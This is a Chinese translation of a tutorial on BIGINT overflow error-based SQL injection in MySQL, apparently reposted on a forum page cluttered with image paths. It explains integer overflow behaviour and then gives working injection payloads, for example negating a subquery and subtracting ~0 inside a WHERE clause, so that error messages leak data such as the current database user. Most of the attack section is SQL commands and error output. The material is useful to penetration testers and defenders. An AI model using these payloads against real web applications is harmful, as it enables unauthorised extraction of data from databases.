|
阅读:2610回复:0
基于BIGINT溢出错误的SQL注入
译者:mssp299
原文地址:https://osandamalith.wordpress.com/2015/07/08/bigint-overflow-error-based-sql-injection/ ◆1 概述 我对于通过MySQL错误提取数据的新技术非常感兴趣,而本文中要介绍的就是这样一种技术。当我考察MySQL的整数处理方式的时候,突然对如何使其发生溢出产生了浓厚的兴趣。下面,我们来看看MySQL是如何存储整数的。 图片:2015081407574396355.png  (来源:http://dev.mysql.com/doc/refman/5.5/en/integer-types.html) 只有5.5.5及其以上版本的MySQL才会产生溢出错误消息,之下的版本对于整数溢出不会发送任何消息。 数据类型BIGINT的长度为8字节,也就是说,长度为64比特。这种数据类型最大的有符号值,用二进制、十六进制和十进制的表示形式分别为“0b0111111111111111111111111111111111111111111111111111111111111111”、“0x7fffffffffffffff”和“9223372036854775807”。 当对这个值进行某些数值运算的时候,比如加法运算,就会引起“BIGINT value is out of range”错误。 mysql> select 9223372036854775807+1; ERROR 1690 (22003): BIGINT value is out of range in '(9223372036854775807 + 1)' 为了避免出现上面这样的错误,我们只需将其转换为无符号整数即可。 对于无符号整数来说,BIGINT可以存放的最大值用二进制、十六进制和十进制表示的话,分别为“0b1111111111111111111111111111111111111111111111111111111111111111”、“0xFFFFFFFFFFFFFFFF”和“18446744073709551615”。 同样的,如果对这个值进行数值表达式运算,如加法或减法运算,同样也会导致“BIGINT value is out of range”错误。 # In decimal mysql> select 18446744073709551615+1; ERROR 1690 (22003): BIGINT UNSIGNED value is out of range in '(18446744073709551615 + 1)' # In binary mysql> select cast(b'1111111111111111111111111111111111111111111111111111111111111111' as unsigned)+1; ERROR 1690 (22003): BIGINT UNSIGNED value is out of range in '(cast(0xffffffffffffffff as unsigned) + 1)' # In hex mysql> select cast(x'FFFFFFFFFFFFFFFF' as unsigned)+1; ERROR 1690 (22003): BIGINT UNSIGNED value is out of range in '(cast(0xffffffffffffffff as unsigned) + 1)' 如果我们对数值0逐位取反,结果会怎么样呢? 当然是得到一个无符号的最大BIGINT值,这一点是显而易见的。 mysql> select ~0; +----------------------+ | ~0 | +----------------------+ | 18446744073709551615 | +----------------------+ 1 row in set (0.00 sec) 所以,如果我们对~0进行加减运算的话,也会导致BIGINT溢出错误。 mysql> select 1-~0; ERROR 1690 (22003): BIGINT value is out of range in '(1 - ~(0))' mysql> select 1+~0; ERROR 1690 (22003): BIGINT UNSIGNED value is out of range in '(1 + ~(0))' ◆02 注入技术 我的想法是,利用子查询引起BITINT溢出,从而设法提取数据。我们知道,如果一个查询成功返回,其返回值为0,所以对其进行逻辑非的话就会变成1,举例来说,如果我们对类似(select*from(select user())x)这样的查询进行逻辑非的话,就会有: mysql> select (select*from(select user())x); +-------------------------------+ | (select*from(select user())x) | +-------------------------------+ | root@localhost | +-------------------------------+ 1 row in set (0.00 sec) # Applying logical negation mysql> select !(select*from(select user())x); +--------------------------------+ | !(select*from(select user())x) | +--------------------------------+ | 1 | +--------------------------------+ 1 row in set (0.00 sec) 是的,太完美了! 所以说,只要我们能够组合好逐位取反和逻辑取反运算,我们就能利用溢出错误来成功的注入查询。 mysql> select ~0+!(select*from(select user())x); ERROR 1690 (22003): BIGINT value is out of range in '(~(0) + (not((select 'root@localhost' from dual))))' 我们先不使用加法,因为“+”通过网页浏览器进行解析的时候,会被转换为空白符(不过,你可以使用%2b来表示“+”)。 相反,我们可以使用减法。所以说,同一种注入攻击,可以有完全不同的变种。 最终的查询语句如下所示。 !(select*from(select user())x)-~0 (select(!x-~0)from(select(select user())x)a) (select!x-~0.from(select(select user())x)a) 举例来说,我们可以像下面一样,在一个查询语句中进行注入操作。 mysql> select username, password from users where id='1' or !(select*from(select user())x)-~0; ERROR 1690 (22003): BIGINT value is out of range in '((not((select 'root@localhost' from dual))) - ~(0))' |
|


